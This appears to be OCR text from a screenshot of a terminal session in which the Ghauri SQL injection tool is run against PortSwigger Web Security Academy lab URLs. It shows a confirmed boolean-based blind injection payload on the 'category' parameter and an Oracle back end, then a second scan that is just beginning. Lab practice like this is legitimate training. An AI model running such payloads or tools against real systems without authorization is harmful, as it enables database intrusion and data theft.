 user@AmrElsagaei: ~/ghauri
Parameter: category (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=Pets' AND 05464=5464-- wXyW
---
[01:53:53] [INFO] testing Oracle
[01:53:53] [INFO] confirming Oracle
[01:53:53] [INFO] the back-end DBMS is Oracle
[01:53:53] [INFO] fetched data logged to text files under '/home/user/.ghauri/0a1b00cc03ceda3880bde4c2006800c7.web-security-academy.net'
[*] ending @ 01:53:52 /2024-05-06/
(user㉿AmrElsagaei)-[~/ghauri]
$ ghauri -u https://0afb005b041f829b8127c16300f20094.web-security-academy.net/filter?category=Gifts
{1.3.1}
Ghauri
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 01:55:06 /2024-05-06/
[01:55:06] [INFO] testing connection to the target URL
[01:55:07] [INFO] testing if the target URL content is stable
[01:55:08] [INFO] target URL content is stable
[01:55:08] [WARNING] heuristic (basic) test shows that GET parameter 'category' might not be injectable
[01:55:08] [INFO] testing for SQL injection on GET parameter 'category'
[01:55:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
Search
ENG
1:55 AM
5/6/2024